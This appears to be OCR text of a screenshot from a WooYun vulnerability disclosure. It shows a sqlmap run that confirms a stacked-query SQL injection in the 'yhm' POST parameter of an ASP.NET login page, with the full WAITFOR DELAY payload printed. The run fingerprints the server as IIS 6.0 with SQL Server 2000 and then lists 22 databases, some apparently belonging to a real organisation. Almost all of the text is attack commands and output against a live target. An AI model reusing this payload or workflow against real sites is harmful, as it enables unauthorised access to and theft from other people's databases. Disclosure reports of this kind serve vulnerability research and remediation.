 C:\Users\jsj\Desktop\神话\工具\sqlmap\sqlmapproject-sqlmap-b212321>python sqlmap
.py -r 17.txt --dbs
{1.0-dev-nongit-20150628}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:32:13
[12:32:13] [INFO] parsing HTTP request from '17.txt'
[12:32:18] [INFO] resuming back-end DBMS 'microsoft sql server'
[12:32:18] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: yhm (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: __VIEWSTATE=/wEPDwUKLTY4NzcyMTIyMmQYAQUeX19Db250cm9sc1JlcXVpcmVQb3N
0QmFja0tleV9fFgEFDEltYWdlQnV0dG9uMUo9uSXiW3JCFLaD/+D5gcgCzw7L&__EVENTVALIDATION=
/wEWBALIg9SDCgKQufyABQLD77bvDALSwpnTCIBTe6frGZ4OnSqPFX12szL3aVUc&yhm=123';WAITFO
R DELAY '0:0:5'--&mm=123&ImageButton1.x=48&ImageButton1.y=17
---
[12:32:18] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[12:32:18] [INFO] fetching database names
[12:32:18] [INFO] fetching number of databases
[12:32:18] [INFO] resumed: 22
[12:32:18] [INFO] resumed: AMS_COPY
[12:32:18] [INFO] resumed: AMS_TZAIC
[12:32:18] [INFO] resumed: ECWS_TZAIC
[12:32:18] [INFO] resumed: EDMS
[12:32:18] [INFO] resumed: lumigent
[12:32:18] [INFO] resumed: master
[12:32:18] [INFO] resumed: model
[12:32:18] [INFO] resumed: msdb
[12:32:18] [INFO] resumed: Northwind
[12:32:18] [INFO] resumed: pubs
[12:32:18] [INFO] resumed: spaq_tzaic
[12:32:18] [INFO] resumed: SpaqTemp
[12:32:18] [INFO] resumed: SPM_DTS
[12:32:18] [INFO] resumed: SZRZ_ORG
[12:32:18] [INFO] resumed: tempdb
[12:32:18] [INFO] resumed: tzajc_pm_webform
[12:32:18] [INFO] resumed: TZAIC_Private
[12:32:18] [INFO] resumed: tzpm_temp
[12:32:18] [INFO] resumed: tzweb
[12:32:18] [INFO] resumed: ycjc_tzaic
[12:32:18] [INFO] resumed: zrgc_lqaic
[12:32:18] [INFO] resumed: zrgc_tzaic
available databases [22]:
搜狗拼音输入法 全 :
www.wooyun.org